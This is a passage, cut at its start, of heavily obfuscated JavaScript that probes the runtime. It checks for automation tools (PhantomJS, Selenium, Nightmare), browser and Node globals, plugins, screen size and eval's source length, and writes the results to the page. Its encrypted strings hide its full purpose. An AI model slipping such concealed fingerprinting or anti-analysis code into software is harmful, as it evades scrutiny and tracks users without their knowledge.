'\x37\x66\x61\x74')];}],[_0x0cbe('0x102', '\x24\x47\x56\x7a'),_0x0cbe('0x103', '\x46\x76\x36\x49'),function(){}],[_0x0cbe('0x104', '\x39\x41\x5e\x26'),_0x0cbe('0x105', '\x43\x6e\x41\x50'),function(){var _0x56ad88=ActiveXObject;return _0x56ad88;}],[_0x0cbe('0x106', '\x68\x48\x45\x30'),_0x0cbe('0x107', '\x24\x47\x56\x7a'),function(){var _0x1a2c33=webkitURL;return _0x1a2c33;}],[_0x0cbe('0x108', '\x34\x53\x64\x2a'),_0x0cbe('0x109', '\x28\x35\x66\x71'),function(){var _0x49e909=_phantom;return _0x49e909;}],[_0x0cbe('0x10a', '\x78\x62\x28\x34'),_0x0cbe('0x105', '\x43\x6e\x41\x50'),function(){var _0x567502=callPhantom;return _0x567502;}],[_0x0cbe('0x10b', '\x46\x32\x42\x75'),_0x0cbe('0x10c', '\x70\x47\x33\x66'),function(){var _0x244cdd=chrome;return _0x244cdd;}],[_0x0cbe('0x10d', '\x46\x32\x42\x75'),_0x0cbe('0x10e', '\x37\x66\x61\x74'),function(){var _0x5e3e4d=yandex;return _0x5e3e4d;}],[_0x0cbe('0x10f', '\x28\x35\x66\x71'),_0x0cbe('0x110', '\x68\x48\x45\x30'),function(){var _0x34d6d0=opera;return _0x34d6d0;}],[_0x0cbe('0x111', '\x65\x59\x6e\x64'),_0x0cbe('0x112', '\x78\x4e\x71\x67'),function(){var _0x29e04a=opr;return _0x29e04a;}],[_0x0cbe('0x113', '\x52\x53\x7a\x56'),_0x0cbe('0x114', '\x6a\x42\x61\x6c'),function(){var _0xd79173=safari;return _0xd79173;}],[_0x0cbe('0x115', '\x43\x6e\x41\x50'),_0x0cbe('0x116', '\x2a\x25\x55\x40'),function(){var _0x7f4111=awesomium;return _0x7f4111;}],[_0x0cbe('0x117', '\x65\x59\x6e\x64'),_0x0cbe('0x118', '\x7a\x4d\x39\x75'),function(){var _0x1f4e27=puffinDevice;return _0x1f4e27;}],[_0x0cbe('0x119', '\x40\x29\x5e\x26'),_0x0cbe('0x11a', '\x26\x75\x57\x79'),function(){var _0x31fbb4=__nightmare;return _0x31fbb4;}],[_0x0cbe('0x11b', '\x44\x61\x38\x5b'),_0x0cbe('0x11c', '\x46\x32\x42\x75'),function(){var _0x4ad17b=domAutomation;return _0x4ad17b;}],[_0x0cbe('0x11d', '\x6a\x42\x61\x6c'),_0x0cbe('0x11e', '\x45\x24\x73\x46'),function(){var _0x233428=domAutomationController;return _0x233428;}],[_0x0cbe('0x11f', '\x45\x24\x73\x46'),_0x0cbe('0x120', '\x52\x47\x7a\x62'),function(){var _0xa21374=_Selenium_IDE_Recorder;return _0xa21374;}],[_0x0cbe('0x121', '\x77\x6f\x29\x45'),_0x0cbe('0x110', '\x68\x48\x45\x30'),function(){return document[_0x0cbe('0x122', '\x65\x59\x6e\x64')];}],[_0x0cbe('0x123', '\x7a\x4d\x39\x75'),_0x0cbe('0x124', '\x47\x24\x36\x69'),function(){return document[_0x0cbe('0x125', '\x40\x29\x5e\x26')];}],[_0x0cbe('0x126', '\x47\x24\x36\x69'),_0x0cbe('0x107', '\x24\x47\x56\x7a'),function(){return process[_0x0cbe('0x127', '\x5d\x50\x64\x42')];}],[_0x0cbe('0x128', '\x48\x44\x32\x4c'),_0x0cbe('0xf0', '\x39\x70\x46\x56'),function(){return global[_0x0cbe('0x129', '\x58\x78\x44\x46')];}],[_0x0cbe('0x12a', '\x26\x39\x44\x4c'),_0x0cbe('0x12b', '\x5d\x42\x39\x6e'),function(){return global[_0x0cbe('0x12c', '\x46\x32\x42\x75')];}],[_0x0cbe('0x12d', '\x6a\x42\x61\x6c'),_0x0cbe('0x109', '\x28\x35\x66\x71'),function(){return WebAssembly;}],[_0x0cbe('0x12e', '\x34\x53\x64\x2a'),_0x0cbe('0x116', '\x2a\x25\x55\x40'),function(){return _0x4054df[_0x0cbe('0x12f', '\x4b\x4d\x43\x24')](require,'\x66\x73');}],[_0x0cbe('0x130', '\x28\x35\x66\x71'),_0x0cbe('0x131', '\x58\x34\x28\x43'),function(){return _0x4054df[_0x0cbe('0x132', '\x24\x52\x4b\x5e')](globalThis,global);}],[_0x0cbe('0x133', '\x40\x42\x52\x40'),_0x0cbe('0x134', '\x26\x75\x57\x79'),function(){return window[_0x0cbe('0x135', '\x6a\x42\x61\x6c')]();}],[_0x0cbe('0x136', '\x53\x5e\x54\x51'),_0x0cbe('0x137', '\x5d\x24\x71\x4e'),function(){return navigator[_0x0cbe('0x138', '\x5d\x50\x64\x42')];}],[_0x0cbe('0x139', '\x29\x48\x4f\x4b'),_0x0cbe('0x120', '\x52\x47\x7a\x62'),function(){return navigator[_0x0cbe('0x13a', '\x46\x76\x36\x49')];}],[_0x0cbe('0x13b', '\x28\x35\x66\x71'),_0x0cbe('0x13c', '\x5a\x5a\x49\x67'),function(){return navigator[_0x0cbe('0x13d', '\x26\x39\x44\x4c')];}],[_0x0cbe('0x13e', '\x44\x61\x38\x5b'),_0x0cbe('0xf8', '\x39\x41\x5e\x26'),function(){return _0x4054df[_0x0cbe('0x13f', '\x78\x4e\x71\x67')](navigator[_0x0cbe('0x140', '\x58\x78\x44\x46')],'\x43');}],[_0x0cbe('0x141', '\x77\x61\x54\x75'),_0x0cbe('0x142', '\x32\x23\x66\x49'),function(){window[_0x0cbe('0x143', '\x7a\x4d\x39\x75')]=Object[_0x0cbe('0x144', '\x5d\x42\x39\x6e')](window);return window[_0x0cbe('0x145', '\x6f\x45\x62\x46')][_0x0cbe('0x53', '\x55\x4b\x51\x4f')];}],[_0x0cbe('0x146', '\x4b\x4d\x43\x24'),_0x0cbe('0x147', '\x45\x24\x73\x46'),function(){return _0x4054df[_0x0cbe('0x148', '\x28\x35\x66\x71')](window[_0x0cbe('0x149', '\x46\x32\x42\x75')],0x0);}],[_0x0cbe('0x14a', '\x58\x46\x54\x48'),_0x0cbe('0x14b', '\x70\x47\x33\x66'),function(){return _0x4054df[_0x0cbe('0x14c', '\x58\x34\x28\x43')](window[_0x0cbe('0x14d', '\x26\x75\x57\x79')],0x0);}],[_0x0cbe('0x14e', '\x70\x47\x33\x66'),_0x0cbe('0x14f', '\x5d\x50\x64\x42'),function(){return window[_0x0cbe('0x150', '\x2a\x25\x55\x40')];}],[_0x0cbe('0x151', '\x52\x53\x7a\x56'),_0x0cbe('0xfd', '\x44\x61\x38\x5b'),function(){return window[_0x0cbe('0x152', '\x38\x38\x6a\x29')][_0x0cbe('0x153', '\x38\x38\x6a\x29')]();}],[_0x0cbe('0x154', '\x65\x59\x6e\x64'),_0x0cbe('0x155', '\x77\x61\x54\x75'),function(){return _0x4054df[_0x0cbe('0x156', '\x32\x23\x66\x49')](Boolean,_0x4054df[_0x0cbe('0x157', '\x32\x23\x66\x49')](typeof process,_0x0cbe('0x158', '\x39\x70\x46\x56'))&&process[_0x0cbe('0x159', '\x48\x44\x32\x4c')]&&process[_0x0cbe('0x15a', '\x5d\x50\x64\x42')][_0x0cbe('0x15b', '\x6f\x45\x62\x46')]);}],[_0x0cbe('0x15c', '\x5a\x5a\x49\x67'),_0x0cbe('0x15d', '\x58\x46\x54\x48'),function(){return document[_0x0cbe('0x15e', '\x58\x46\x54\x48')];}],[_0x0cbe('0x15f', '\x52\x47\x7a\x62'),_0x0cbe('0x160', '\x68\x48\x45\x30'),function(){return eval[_0x0cbe('0x161', '\x77\x6f\x29\x45')]()[_0x0cbe('0x162', '\x5d\x50\x64\x42')];}],[_0x0cbe('0x163', '\x29\x48\x4f\x4b'),_0x0cbe('0x164', '\x53\x5e\x54\x51'),function(){return navigator[_0x0cbe('0x165', '\x5d\x24\x71\x4e')][_0x0cbe('0x166', '\x45\x57\x35\x26')];}],[_0x0cbe('0x167', '\x6f\x45\x62\x46'),_0x0cbe('0x168', '\x65\x59\x6e\x64'),function(){return deviceType;}],[_0x0cbe('0x169', '\x36\x6d\x56\x52'),_0x0cbe('0x16a', '\x46\x32\x42\x75'),function(){return screen[_0x0cbe('0x16b', '\x6f\x45\x62\x46')];}],[_0x0cbe('0x16c', '\x68\x48\x45\x30'),_0x0cbe('0x15d', '\x58\x46\x54\x48'),function(){return screen[_0x0cbe('0x16d', '\x32\x23\x66\x49')];}],[_0x0cbe('0x16e', '\x58\x34\x28\x43'),_0x0cbe('0x16f', '\x56\x55\x75\x77'),function(){var _0x4db283=eoapi;return _0x4db283;}],[_0x0cbe('0x170', '\x26\x39\x44\x4c'),_0x0cbe('0x171', '\x40\x29\x5e\x26'),function(){var _0x568084=eoapi_VerifyThis;return _0x568084;}],[_0x0cbe('0x172', '\x77\x61\x54\x75'),_0x0cbe('0x173', '\x44\x61\x38\x5b'),function(){var _0x231964=eoapi_extInvoke;return _0x231964;}],[_0x0cbe('0x174', '\x2a\x25\x55\x40'),_0x0cbe('0x175', '\x4b\x4d\x43\x24'),function(){var _0xa40de4=eoWebBrowserDispatcher;return _0xa40de4;}],[_0x0cbe('0x176', '\x5a\x5a\x49\x67'),_0x0cbe('0xf0', '\x39\x70\x46\x56'),function(){return window[_0x0cbe('0x177', '\x26\x71\x50\x5b')];}],[_0x0cbe('0x178', '\x77\x61\x54\x75'),_0x0cbe('0x179', '\x58\x78\x44\x46'),function(){return _0x4054df[_0x0cbe('0x17a', '\x39\x41\x5e\x26')](navigator[_0x0cbe('0x17b', '\x48\x44\x32\x4c')][_0x0cbe('0x17c', '\x52\x47\x7a\x62')],0x2);}],[_0x0cbe('0x17d', '\x38\x38\x6a\x29'),_0x0cbe('0x160', '\x68\x48\x45\x30'),function(){return _0x4054df[_0x0cbe('0x17e', '\x58\x46\x54\x48')](navigator[_0x0cbe('0x17f', '\x44\x61\x38\x5b')][_0x0cbe('0x180', '\x24\x47\x56\x7a')],0x2);}],[_0x0cbe('0x181', '\x77\x61\x54\x75'),_0x0cbe('0x182', '\x58\x34\x28\x43'),function(){return window[_0x0cbe('0x183', '\x55\x4b\x51\x4f')];}],[_0x0cbe('0x184', '\x58\x34\x28\x43'),_0x0cbe('0x185', '\x43\x6e\x41\x50'),function(){return navigator[_0x0cbe('0x186', '\x5a\x5a\x49\x67')][_0x0cbe('0x187', '\x77\x61\x54\x75')][0x0][_0x0cbe('0x188', '\x44\x61\x38\x5b')];}],[_0x0cbe('0x189', '\x45\x57\x35\x26'),_0x0cbe('0x18a', '\x38\x38\x6a\x29'),function(){return navigator[_0x0cbe('0x18b', '\x55\x4b\x51\x4f')][_0x0cbe('0x18c', '\x39\x41\x5e\x26')][0x1][_0x0cbe('0x18d', '\x5d\x50\x64\x42')];}],[_0x0cbe('0x18e', '\x36\x6d\x56\x52'),_0x0cbe('0x18f', '\x28\x35\x66\x71'),function(){return navigator[_0x0cbe('0x190', '\x47\x24\x36\x69')][_0x0cbe('0x191', '\x6f\x45\x62\x46')][0x2][_0x0cbe('0x192', '\x53\x5e\x54\x51')];}],[_0x0cbe('0x193', '\x6f\x45\x62\x46'),_0x0cbe('0x194', '\x36\x6d\x56\x52'),function(){return navigator[_0x0cbe('0x195', '\x26\x75\x57\x79')][_0x0cbe('0x196', '\x2a\x25\x55\x40')];}],[_0x0cbe('0x197', '\x68\x52\x46\x57'),_0x0cbe('0x198', '\x39\x41\x5e\x26'),function(){return navigator[_0x0cbe('0x199', '\x65\x59\x6e\x64')];}],[_0x0cbe('0x19a', '\x45\x24\x73\x46'),_0x0cbe('0x164', '\x53\x5e\x54\x51'),function(){return navigator[_0x0cbe('0x190', '\x47\x24\x36\x69')][_0x0cbe('0x19b', '\x26\x39\x44\x4c')];}],[_0x0cbe('0x19c', '\x37\x66\x61\x74'),_0x0cbe('0x19d', '\x39\x70\x46\x56'),function(){return navigator[_0x0cbe('0x19e', '\x43\x6e\x41\x50')][_0x0cbe('0x19f', '\x28\x35\x66\x71')];}]];try{var _0x15aa13=_0x0cbe('0x1a0', '\x55\x4b\x51\x4f')[_0x0cbe('0x39', '\x48\x44\x32\x4c')]('\x7c'),_0x3742c2=0x0;while(!![]){switch(_0x15aa13[_0x3742c2++]){case'\x30':_0x5e70dd[_0x0cbe('0x1a1', '\x68\x48\x45\x30')](_0x0cbe('0x1a2', '\x28\x35\x66\x71'))[_0x0cbe('0x1a3', '\x24\x47\x56\x7a')]=_0x4054df[_0x0cbe('0x1a4', '\x28\x35\x66\x71')](_0x0cbe('0x1a5', '\x58\x78\x44\x46'),_0x44686d[_0x0cbe('0x1a6', '\x7a\x4d\x39\x75')][_0x0cbe('0x1a7', '\x38\x38\x6a\x29')]());continue;case'\x31':_0x4054df[_0x0cbe('0x1a8', '\x77\x6f\x29\x45')](_0x45af68,_0x4054df[_0x0cbe('0x1a9', '\x37\x66\x61\x74')](_0x4ccdd2,_0x1e7d56));continue;case'\x32':if(!_0x44686d[_0x0cbe('0x1aa', '\x45\x24\x73\x46')])_0x44686d[_0x0cbe('0x1ab', '\x5d\x24\x71\x4e')]=_0x37620b;continue;case'\x33':_0x4054df[_0x0cbe('0x1ac', '\x40\x29\x5e\x26')](_0x464e92);continue;case'\x34':while(--_0x47446c){_0x53036a=_0x4054df[_0x0cbe('0x1ad', '\x70\x47\x33\x66')](_0x53036a[_0x0cbe('0x1ae', '\x53\x5e\x54\x51')](0x1),_0x53036a[0x0]);}continue;case'\x35':if(_0x1a124c){_0x1e7d56[_0x0cbe('0x1af', '\x4f\x63\x77\x29')]([_0x1a124c,_0x0cbe('0x1b0', '\x6a\x42\x61\x6c')]);_0x4054df[_0x0cbe('0x1b1', '\x39\x41\x5e\x26')](_0x45af68,_0x4054df[_0x0cbe('0x1b2', '\x58\x46\x54\x48')](_0x4ccdd2,_0x1e7d56));}continue;case'\x36':var _0x94069a=_0x53036a;continue;case'\x37':_0x1e7d56[_0x0cbe('0x1b3', '\x4b\x4d\x43\x24')]([_0x4054df[_0x0cbe('0x1b4', '\x52\x47\x7a\x62')](_0x4054df[_0x0cbe('0x1b5', '\x70\x47\x33\x66')]('\x27'+_0xd64ebf,'\x27'),_0x0cbe('0x1b6', '\x58\x34\x28\x43')),_0x0cbe('0x179', '\x58\x78\x44\x46'),function(){return _0xd64ebf[_0x0cbe('0x1b7', '\x37\x66\x61\x74')]();}]);continue;case'\x38':var _0xd64ebf=_0x0cbe('0x1b8', '\x45\x24\x73\x46');continue;case'\x39':var _0x47446c=0x4;continue;case'\x31\x30':var _0x52f3e9=_0x53036a[_0x0cbe('0x1b9', '\x65\x59\x6e\x64')]-0x2;continue;case'\x31\x31':if(_0x3dfae7){try{_0x154f93[_0x0cbe('0x1ba', '\x53\x5e\x54\x51')]=_0x4054df[_0x0cbe('0x1bb', '\x24\x47\x56\x7a')](_0x14ebab,_0x3dfae7);}catch(_0x4fda41){}}continue;case'\x31\x32':var _0x53036a=_0x0cbe('0x1bc', '\x24\x47\x56\x7a');continue;case'\x31\x33':while(--_0x52f3e9){_0x94069a=_0x4054df[_0x0cbe('0x1bd', '\x5d\x42\x39\x6e')](_0x94069a[_0x0cbe('0x1be', '\x68\x52\x46\x57')](0x1),_0x94069a[0x0]);}continue;}break;}}catch(_0x3549e2){_0x5e70dd[_0x0cbe('0x1bf', '\x78\x4e\x71\x67')](_0x0cbe('0x1c0', '\x24\x52\x4b\x5e'))[_0x0cbe('0x1c1', '\x26\x75\x57\x79')]=_0x0cbe('0x1c2', '\x38\x38\x6a\x29')+_0x44686d[_0x0cbe('0x1c3', '\x58\x46\x54\x48')](_0x3549e2[_0x0cbe('0x1c4', '\x26\x39\x44\x4c')]);}finally{if(_0x3dfae7)_0x154f93[_0x0cbe('0x1c5', '\x5d\x42\x39\x6e')]=_0x3dfae7;}}());